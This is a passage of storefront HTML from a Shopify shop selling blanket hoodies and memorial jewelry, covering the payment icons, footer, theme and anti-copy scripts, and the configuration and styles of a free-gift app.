2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-de" title="">Snuggly™</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://snugglyofficial.com';
      window.routes = {
        cart_add_url: '/en-de/cart/add',
        cart_change_url: '/en-de/cart/change',
        cart_update_url: '/en-de/cart/update',
        cart_clear_url: '/en-de/cart/clear',
        cart_url: '/en-de/cart',
        predictive_search_url: '/en-de/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4JWSUH8m6P/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com"></script>


	<script>var loox_global_hash = '1766454372107';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc83d; }
:root { --lxs-rating-icon-color: #ffc83d; }</style>







</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AVEI0YjlqSDVmZm5KW__12440966767595914869" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: configs --><script type="text/javascript">
    var sm_theme_app_extension_in_use = true;
    
    
    
    
        
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
        
        
        
        

        
        
        var smFeaturedImage = 'products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg';
        var productSMHandle = 'memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace';
        var productSMTitle = 'No Longer By Our Side, But Always In Our Hearts ❤️';
        var productSMID = "7089370136669";
        var productSMVendor = "ShineOn Fulfillment";
        var productSMType = "Jewelry";
    

    var sm_logged_in_customer = false;
    var sm_customer_id = 0;
    var sm_customer_tags = [];
    
    //var sm_quantity_selector_attr = 'id';
    var sm_translations_labels = {"gift_already_in_cart":"FREE Gift Box Bundle already in cart","remove_from_cart":"Remove from cart?","change_gift_for_offer":"Change gift, or gift variant","add_to_cart":"Add to cart","add_product_to_cart_and_get_gift":"Buy PRODUCT_NAME  Today and Get This Free Gift Bundle. Limited time only","add_multiple_products_to_cart_and_get_gift":"Add any product from collection(s) TYPE_VALUES to cart and get free gift","pick_free_gift_for_multiple_products":"You added to cart product from collection(s) TYPE_VALUES, you can pick free gift","pick_free_gift_for_product":"","buy_for_more_and_get_gift":"If you spend ORDER_MINIMUM (TO_SPEND more), you will get a free gift","buy_for_more_and_get_gift_with_conditions":"If you spend ORDER_MINIMUM for products CONDITIONAL_PRODUCTS, you will get free gift","pick_free_gift_for_order":"You spend more then ORDER_MINIMUM, pick your free gift","active_until":"active until UNTIL_DATE","until_date_format":1,"gift_cart_property_label":"","cart_validation_is_active":0,"cv_more_than_one_gift":"You can not add more than one : ","cv_only_gifts_in_cart":"You can not have only gifts in the cart"};
    var sm_desing_settings = {"changeGiftVariantsInCart":0,"showGiftOldPriceInGiftBox":1,"removeGiftsLinks":0,"disableUnavailableGifts":0,"canChangeGiftsQuantity":0,"selectedGiftIcon":3,"giftIconColor":{"hue":322.3880597014925,"saturation":0.54375,"brightness":1,"alpha":1},"giftIconTextValue":"Free Gift","selectedGiftBoxPosition":2,"backgroundColorOfGiftBox":{"hue":0,"brightness":0.95986328125,"saturation":0.95625,"alpha":1},"backgroundColorOfGiftBoxIcon":{"hue":1,"saturation":0,"brightness":1},"giftBoxIconIsPulsed":0,"hideGiftBox":1,"showProgressBar":0,"progressBarColor":{"hue":111,"saturation":0.2391,"brightness":0.902},"addGiftToCartAutomaticallyOnlyFirstTime":0};
    var sm_products_gifts = {"6718532780125":{"id":"6718532780125","url":"snuggly™-oversized-blanket-hoodie-xl-xxl","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6721397882973","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-2","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"4446768267348":{"id":"4446768267348","url":"snuggly™-oversized-blanket-hoodie-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6825260908637","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-1","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6958849065053":{"id":"6958849065053","url":"snuggly™-oversized-blanket-hoodie-new-launches","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6960215195741","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-3","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6742567845981":{"id":"6742567845981","url":"snuggly™-oversized-blanket-hoodie-xl-xxl-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6966965731421","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-4","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6917736235101":{"id":"6917736235101","url":"a-piece-of-my-heart-lives-in-heaven","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6974487625821","url":"urn-filler-tool-kit-for-urn-pendant-jewelry-1","original_url":"urn-filler-tool-kit-for-urn-pendant-jewelry"}],"canAddMoreGifts":0},"7341245694045":{"id":"7341245694045","url":"eternal-embrace-on-this-mothers-day-3","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":0,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"7484747743325","url":"package-protection-1","original_url":"package-protection"}],"canAddMoreGifts":0}};
    var sm_orders_gifts = [];
    var sm_multiple_products_gifts = [];
    var sm_pro_version_settings = {"limit_gift_value":1,"can_cumulate_order_total_value_offers":0,"auto_gift_box_open_value":"in_cart","adapt_to_currency":1};
    var sm_money_with_currency_format = " USD ${{amount}}";
    var sm_money_format = " $@@amount&&";
    var sm_market_id = "2862514269";
    var sm_override_checkout_button = true;
    var sm_is_cart_page = false;
    

    
    var sm_collections_products_ids = {};
    
    

    
    var sm_order_offers_conditions_products_ids = {};
    
    
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: styles --><style>
    #gift_container, #gift_container .giftContainerContent, #smProductDetailGiftWrapper {
        all: unset;
    }

    #gift_container .giftContainerContent *, #smProductDetailGiftWrapper * {
        all: unset;
    }

    #sticky_gift_icon.stickyGartRight {
        right: 20px;
        bottom: 20px;
    }
    #sticky_gift_icon {
        position: fixed;
        bottom: 200px;
        right: 15px;
        z-index: 9999;
        cursor: pointer;
    }
    #sticky_gift_icon a {
        text-decoration: none;
        font-size: 20px;
        color: #34495e;
    }
    #sticky_gift_icon span {
        display: block;
        -webkit-border-radius: 40px;
        -moz-border-radius: 40px;
        border-radius: 40px;
        background-color: rgba(255,255,255,.9);
        -webkit-box-shadow: 1px 1px 5px grey;
        -moz-box-shadow: 1px 1px 5px grey;
        box-shadow: 1px 1px 5px grey;
        padding: 10px;
        width: 40px;
        height: 40px;
        margin: 0 auto;
        line-height: 40px !important;
        text-align: center;
        text-align: -moz-center;
        text-align: -webkit-center;
        position: relative;
        box-sizing: content-box !important;
        z-index: 1;
    }
    #sticky_gift_icon mark {
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        border-radius: 20px;
        border: 2px solid #FFF;
        width: 20px;
        height: 20px;
        background-color: #FF6B6B;
        position: absolute;
        top: -5px;
        left: -10px;
        font-size: 10px;
        line-height: 20px;
        font-family: Roboto,sans-serif;
        color: #FFF;
        font-weight: 700;
        box-sizing: content-box !important;
    }
    #sticky_gift_icon svg.showGifts {
        height: 30px;
        width: 30px;
        margin-top: 3px;
        vertical-align: inherit;
    }
    #sticky_gift_icon svg.hideGifts {
        height: 25px;
        width: 25px;
        margin-top: 8px;
        display: none;
        vertical-align: inherit;
    }

    #gift_container {
        color:black;
        position: fixed;
        z-index: 9999999;
        bottom: 95px;
        right: 20px;
        max-height: 80%;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-border-radius: 8px;
        -webkit-border-radius: 8px;
        border-radius: 8px;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    }

    #gift_container .giftContainerContent {
        float: right;
        background: white;
        width: 320px;
        position: relative;
        padding: 10px 10px 0px 10px;
        display:none;
    }

    #gift_container .giftContainerContent .giftWrapper {
        color: black;
        padding: 5px;
        margin: 0px 0px 10px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        position: relative;
        display: block;
    }

    #gift_container .giftContainerContent .orderGiftsTitle, #gift_container .giftContainerContent .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
    }

    #gift_container .giftContainerContent ul {
        display: inline;
    }
    #gift_container .giftContainerContent li{
        padding: 10px 20px;
        display: block;
    }
    #gift_container .giftContainerContent li img{
        width: 22%;
        float: left;
        display: block;
    }
    #gift_container .giftContainerContent .smItems{
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }

    #gift_container .giftContainerContent .giftWrapper a {
        display: inline;
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container.removeLinks .giftContainerContent .giftWrapper .smItems a, #gift_container.removeLinks .giftContainerContent .giftWrapper .alreadyInCartGiftTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #gift_container .giftContainerContent .smAddGiftToCart {
        padding: 4px 10px;
        margin-top: 4px;
        background:rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart, #gift_container .giftContainerContent .giftLineAlreadyInCart {
        padding: 5px 20px;
        display: block;
        text-align: center;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart a, #gift_container .giftContainerContent .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #gift_container .giftContainerContent .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }
    #gift_container .giftContainerContent .giftAlreadyInCart img {
        width: 22%;
        float: left;
        display: block;
    }

    #gift_container .giftContainerContent .item-variants select {
        display: block;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 2px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
    }
    #gift_container .giftContainerContent .item-variants select::-ms-expand {
        display: none;
    }
    #gift_container .giftContainerContent .item-variants select:hover {
        border-color: #888;
    }
    #gift_container .giftContainerContent .item-variants select:focus {
        border-color: #aaa;
        -moz-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -webkit-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -moz-box-shadow: 0 0 0 3px -moz-mac-focusring;
        -webkit-box-shadow: 0 0 0 3px -moz-mac-focusring;
        box-shadow: 0 0 0 3px -moz-mac-focusring;
        color: #222;
        outline: none;
    }
    #gift_container .giftContainerContent .item-variants select option {
        font-weight:normal;
    }

    *[dir="rtl"] #gift_container .giftContainerContent .item-variants select, :root:lang(ar) #gift_container .giftContainerContent .item-variants select, :root:lang(iw) #gift_container .giftContainerContent .item-variants select {
        background-position: left .7em top 50%, 0 0;
        padding: .6em .8em .5em 1.4em;
    }

    #gift_container .giftContainerContent .item-variants select:disabled, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        color: graytext;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'),linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    }
    #gift_container .giftContainerContent .item-variants select:disabled:hover, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        border-color: #aaa;
    }
    #gift_container .giftContainerContent:after {
        bottom: 100%;
        left: 89%;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
        border-bottom-color: white;
        border-width: 8px;
        margin-left: -8px;
    }

    #gift_container .button {
        background: #6394F8;
        color: white;
        text-align: center;
        padding: 12px;
        text-decoration: none;
        display: block;
